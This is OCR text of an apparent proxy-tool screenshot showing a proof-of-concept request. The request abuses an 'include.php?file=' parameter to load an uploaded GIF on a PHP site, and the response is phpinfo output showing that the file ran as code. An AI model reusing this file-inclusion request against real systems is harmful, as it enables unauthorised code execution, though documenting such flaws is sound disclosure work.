 Request
Pretty Raw Hex \n
1 GET /uplabs/include.php?file=upload/9520231005170951.gif HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
System Windows NT DESKTOP-IFE1EF2 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration
File (php.ini) Path
Loaded
Configuration
File
Scan this dir for additional .ini files (none)